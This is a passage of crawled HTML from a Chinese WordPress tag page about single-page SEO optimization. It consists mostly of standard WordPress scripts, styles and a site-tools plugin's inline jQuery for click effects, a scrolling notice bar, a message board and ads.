

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seohnzz.com/tag/%E5%8D%95%E9%A1%B5%E9%9D%A2seo%E7%BD%91%E7%AB%99%E4%BC%98%E5%8C%96
body_size: 25798
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>单页面SEO网站优化 - 微信小程序定制开发</title>
<meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimal-ui" name="viewport">
<link rel="icon" href="https://www.seohnzz.com/wp-content/uploads/2024/09/微信图片_20240903151604.png"  />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="单页面SEO网站优化">
<meta name="description" content="">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8578eafa7bfe8a520efa543487c50954";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><link rel='dns-prefetch' href='//res.wx.qq.com' />
<link rel='dns-prefetch' href='//www.seohnzz.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seohnzz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.seohnzz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wztkej_prism_css-css' href='https://www.seohnzz.com/wp-content/plugins/advert-wzt/inc/css/prism.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wztkej_header_css-css' href='https://www.seohnzz.com/wp-content/plugins/advert-wzt/inc/css/header.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wztkej_share_min-css' href='https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/threeAndone/dist/css/share.min.css?ver=1.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.seohnzz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/backtexiao/js/header.js?ver=1.0.5" id="wztkej_texiao_headerJs-js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/backtexiao/js/vsclick.min.js?ver=1.0.5" id="wztkej_texiao_vsclick-js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/backtexiao/js/prism.js?ver=1.0.5" id="wztkej_texiao_vsclicktow-js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/backtexiao/two/index.js?ver=1.0.5" id="wztkej_texiao_two_index-js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/backtexiao/three/index.js?ver=1.0.5" id="wztkej_texiao_three_index-js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/backtexiao/six/index.js?ver=1.0.5" id="wztkej_texiao_six_index-js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/threeAndone/ewm.js?ver=1.0.5" id="wztkej_ewm-js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/threeAndone/jieping.js?ver=1.0.5" id="wztkej_jieping-js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/threeAndone/dom-to-image.js?ver=1.0.5" id="wztkej_dom-to-image-js"></script>
<script type="text/javascript" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/threeAndone/dist/js/social-share.min.js?ver=1.0.5" id="wztkej_dist_social-js"></script>
<link rel="https://api.w.org/" href="https://www.seohnzz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.seohnzz.com/wp-json/wp/v2/tags/9" />
        <script>
            if (window.self == window.top) {

                $(function() {

                                        // 鼠标特效
                    function websitebox_sbtexiao(i) {
                        let data = JSON.parse(i);
                        console.log(i)
                        // let data = {
                        //     fengge: i.fengge,
                        //     nav: i.nav,
                        //     title: i.title,
                        //     kuandu: i.kuandu,
                        //     chixu: i,
                        //     tantiao: 1,
                        //     huadong: 1,
                        //     touming: 1,
                        //     auto: 1
                        // }
                        // 是否开启
                        if (data.auto != 1) {
                            return
                        }
                        // 不同风格
                        let fengge = 'drop'
                        if (data.fengge == '2') {
                            fengge = 'spread'
                        } else if (data.fengge == '3') {
                            fengge = 'sudoku'
                        }
                        // 处理 文字
                        let title = data.title?.split(',')

                        // 粒子
                        if (data.nav == '1') {
                            return new VsClick({
                                dom: 'body',
                                effect: fengge,
                                timer: data.chixu,
                                width: data.kuandu,
                                spring: data.tantiao == 1 ? true : false, // 是否弹跳
                                slide: data.huadong == 1 ? true : false, // 是否滑动
                                lucency: data.touming == 1 ? true : false, // 是否逐渐透明
                            })

                            // 水果图标
                        } else if (data.nav == '2') {
                            return new VsClick({
                                dom: 'body',
                                effect: fengge,
                                emoji: ['🍋', '🍌', '🍉', '🍎', '🍒', '🍓', '🌽'],
                                timer: data.chixu,
                                width: data.kuandu,
                                height: data.kuandu,
                                spring: data.tantiao == 1 ? true : false, // 是否弹跳
                                slide: data.huadong == 1 ? true : false, // 是否滑动
                                lucency: data.touming == 1 ? true : false, // 是否逐渐透明
                            })
                            // 表情图标
                        } else if (data.nav == '3') {
                            return new VsClick({
                                dom: 'body',
                                effect: fengge,
                                emoji: ['😂', '🙄', '😍', '😘', '😏', '🤔', '😛', '😅', '😳'],
                                timer: data.chixu,
                                width: data.kuandu,
                                spring: data.tantiao == 1 ? true : false, // 是否弹跳
                                slide: data.huadong == 1 ? true : false, // 是否滑动
                                lucency: data.touming == 1 ? true : false, // 是否逐渐透明
                            })
                            // 文字
                        } else if (data.nav == '4') {
                            return new VsClick({
                                dom: 'body',
                                effect: fengge,
                                emoji: title,
                                timer: data.chixu,
                                width: data.kuandu,
                                spring: data.tantiao == 1 ? true : false, // 是否弹跳
                                slide: data.huadong == 1 ? true : false, // 是否滑动
                                lucency: data.touming == 1 ? true : false, // 是否逐渐透明
                            })

                        }
                    }

                    // 
                    // function websitebox_sbtexiao(data) {
                    //     console.log(21312312312);
                    // }
                    //防止广告还没加载出来，倒计时已经结束了(这里会影响原先的loading效果，将load移到单独的广告身上)
                    // window.addEventListener("load",function(){
                    //======公共变量
                    const wztkj_ScreenWidth = $(window).width() //当前屏幕的宽度
                    let footerAdvertisingFun //底部广告倒计时开启函数

                    //======公共函数
                    //=======================滚动相关
                    function preventScroll(event) {
                        event.preventDefault();
                    }
                    //禁用滚动
                    function stopRoll() {
                        // 在打开模态框时禁用滚动
                        document.addEventListener('wheel', preventScroll, {
                            passive: false
                        });
                        document.addEventListener('touchmove', preventScroll, {
                            passive: false
                        });
                    }
                    //开启滚动
                    function openRoll() {
                        document.removeEventListener('wheel', preventScroll);
                        document.removeEventListener('touchmove', preventScroll);
                    }


                    // 滚动条 √

                    let zuhe = false;

                    function websitebox_rollBar(scro) {
                        if (scro != '') {
                            scro = JSON.parse(scro.replace(/[\x00-\x1F\x7F]/g, ''));
                        }
                        // console.log('2223123123123', scro);
                        let yangshi = ""
                        if (scro.leixing == "1") {
                            yangshi = `background:${scro.bg};z-index: 999999; width:100%; position: relative;`
                            console.log('固定');
                        } else if (scro.leixing == "2") {
                            yangshi = `background:${scro.bg};position: fixed;top: ${scro.top}px;z-index: 999999; width:100%;`
                            console.log('浮动');
                        } else {
                            yangshi = `background:${scro.bg};z-index: 999999; top: 0px; width:100%; position: relative;`
                            zuhe = true
                        }
                        // if (width > 375) {
                        $("body").prepend(`
        <div class="websitebox_demo" style="${yangshi}">
            <div>
                <div class="websitebox_demo-cont" style="top: ${scro.top}px;">
                    <div class="websitebox_txt-scroll websitebox_txt-scroll-curs">
                        <div class="websitebox_scrollbox">
                            <div class="websitebox_txt" style="color:${scro.word};">
                                ${scro.content}
                            </div>
                            <div class="websitebox_txt" style="color:${scro.word}">
                                ${scro.content}
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        `)
                        // 跳转链接
                        $('.websitebox_demo').click(() => {
                            if (scro.linkcon != '') {
                                window.location.href = scro.linkcon;
                            }
                            return
                        })

                        function loading() {
                            if ($("#header").length !== 0) {
                                $("#header").addClass("websitebox_header_top");
                            } else if (
                                $("header").attr("id") ||
                                $("header").hasClass("wp-block-template-part") ||
                                $("header").hasClass("header-b")
                            ) {
                                return;
                            } else if ($("div.site-header").length !== 0) {
                                $("div.site-header").addClass("websitebox_header_top");
                            } else {
                                $($("header")[0]).addClass("websitebox_header_top");
                            }
                        }
                        loading();

                        // Scroll effect function
                        $.fn.txtscroll = function(options) {
                            var settings = $.extend({
                                    speed: 10, // Default scroll speed
                                },
                                options
                            );

                            return this.each(function() {
                                var $this = $(this);
                                var scrollbox = $(".websitebox_scrollbox", $this);
                                var txt_begin = $(".websitebox_txt", $this);
                                var txt_end = $("<div class='websitebox_txt-clone'></div>");
                                var scrollValue = 0;

                                function marquee() {
                                    if (txt_end.width() - scrollbox.scrollLeft() <= 0) {
                                        scrollValue = scrollbox.scrollLeft() - txt_begin.width();
                                        scrollbox.scrollLeft(scrollValue);
                                    } else {
                                        scrollValue = scrollValue + 1;
                                        scrollbox.scrollLeft(scrollValue);
                                    }
                                }

                                function begin_scroll() {
                                    if (txt_begin.width() > scrollbox.width()) {
                                        txt_end.html(txt_begin.html());
                                        txt_end.css("color", txt_begin.css("color"));
                                        scrollbox.append(txt_end);
                                        var setmarquee = setInterval(marquee, settings.speed);

                                        $this.on("mouseover", function() {
                                            clearInterval(setmarquee);
                                        });

                                        $this.on("mouseout", function() {
                                            setmarquee = setInterval(marquee, settings.speed);
                                        });
                                    } else {
                                        txt_begin.append("&nbsp;");
                                        begin_scroll();
                                    }
                                }

                                begin_scroll();
                            });
                        };

                        $(".websitebox_txt-scroll-curs").txtscroll({
                            speed: scro.speed, // You can adjust the speed here
                        });
                        $('.websitebox_txt-scroll').css({
                            'background-image': 'url(https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/../img/ico-notice.png)'
                        });

                    }

                    $(window).scroll(function() {
                        var scrollTop = $(this).scrollTop();
                        if (zuhe == false) {
                            return
                        }
                        if (scrollTop >= 40) {
                            $(".websitebox_demo").css({
                                position: 'fixed',
                                left: 0,
                                width: '100%',
                                zIndex: 999999
                            });
                        } else {
                            $(".websitebox_demo").css({
                                position: 'relative',
                            });
                        }
                    });

                    // 留言板--创建 √
                    // 去掉了取消按钮
                    // <button class="wztkj_liuyankuang_f_off wztkj_liuyan_close">取消</button>
                    function websitebox_lvyan_new(ly, nonce, url) {

                        ly = JSON.parse(ly)
                        console.log(ly);
                        var $newdiv = $(`<div class="wztkj_liuyankuang">
                <div class="wztkj_liuyankuang_title" id="wztkj_liuyankuang_title" style="background:${ly.color};color:${ly.text_color}">
                    <span style="color:${ly.text_color}">${ly.title}</span>
                    <img src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/../img/icon_close_bai.png" alt="" class="wztkj_liuyan_close" />
                </div>
                <div class="wztkj_liuyankuang_content">
                    <textarea placeholder="请输入内容" style="color:#666" maxlength="300"></textarea>
                </div>
                <div class="wztkj_liuyankuang_footer">

                    <button class="wztkj_liuyankuang_f_confirm" style="background: ${ly.color};border-color:${ly.color};color:${ly.text_color}">提交</button>
                </div>
            </div>`)
                        $('body').append($newdiv);
                        var num = 1;
                        $("#wztkj_liuyankuang_title").click(function() {
                            console.log("点击了图片X");
                            num++;
                            if (num % 2 == 0) {
                                $(".wztkj_liuyankuang_content").css({
                                    display: "none",
                                });
                                $(".wztkj_liuyankuang_footer").css({
                                    display: "none",
                                });
                                $(".wztkj_liuyan_close").remove();
                                $("#wztkj_liuyankuang_title").removeClass('wztkj_liuyankuang_title')
                                $("#wztkj_liuyankuang_title").addClass('wztkj_liuyankuang_two')

                            } else {
                                $(".wztkj_liuyankuang_content").css({
                                    display: "block",
                                });
                                $(".wztkj_liuyankuang_footer").css({
                                    display: "flex",
                                });
                                $('#wztkj_liuyankuang_title').append('<img class="wztkj_liuyan_close" src="https://www.seohnzz.com/wp-content/plugins/wzbaibaoxiang/inc/../img/icon_close_bai.png" alt="">');

                                $("#wztkj_liuyankuang_title").removeClass('wztkj_liuyankuang_two')
                                $("#wztkj_liuyankuang_title").addClass('wztkj_liuyankuang_title')


                            }
                            // 切换图片
                        });

                        $('.wztkj_liuyankuang_f_off').click(function() {
                            console.log('点击了取消');
                            $('.wztkj_liuyankuang_content').css({
                                'display': 'none',
                            })
                            $('.wztkj_liuyankuang_footer').css({
                                'display': 'none',
                            })
                            // 切换图片
                            $(".wztkj_liuyan_close").remove();
                            $("#wztkj_liuyankuang_title").removeClass('wztkj_liuyankuang_title')
                            $("#wztkj_liuyankuang_title").addClass('wztkj_liuyankuang_two')
                        })
                        $('.wztkj_liuyankuang_f_confirm').click(function() {
                            if ($('.wztkj_liuyankuang_content >textarea').val() != '' && $('.wztkj_liuyankuang_content >textarea').val().trim() != '') {
                                $.ajax({
                                    url: url, // API 地址
                                    type: 'POST', // 请求类型
                                    data: {
                                        nonce: nonce,
                                        action: 'websitebox_insert_liuyan',
                                        content: $('.wztkj_liuyankuang_content textarea').val(),
                                    },
                                    success: function(data, textStatus, jqXHR) {
                                        console.log('请求成功:', data);
                                        alert('发送成功')
                                        $('.wztkj_liuyankuang_content >textarea').val(" ")
                                    },
                                    error: function(jqXHR, textStatus, errorThrown) {
                                        console.error('请求失败:', textStatus, errorThrown);
                                        alert('请求失败')
                                    }
                                });
                            } else {
                                alert("输入不能为空");
                            }

                        })
                    }
                    // 广告 √
                    function vdvertise(ad) {
                        ad = JSON.parse(ad);
                        console.log('广告内容--->', ad);
                        //左侧广告(PC显示)
                        if (ad.left == 1 && ad.leftad && ad.leftad.length > 0 && wztkj_ScreenWidth > 750) {
                            $("body").append(`
                        <!-- 左侧内容 -->
                        <div class="wztkj_guanggao_left-side">
                        </div>
                        `)
                            var adstr = ''
                            ad.leftad.filter((item) => {
                                if (item.pic != '') {
                                    adstr += `
                        <div class="wztkj_guanggao_a wztkj_advertisement_mark">
                            <a class="wztkj_guanggao_a" href="${item.link}">
                                <img src="${item.pic}" alt="左侧图片1" />
                            </a>
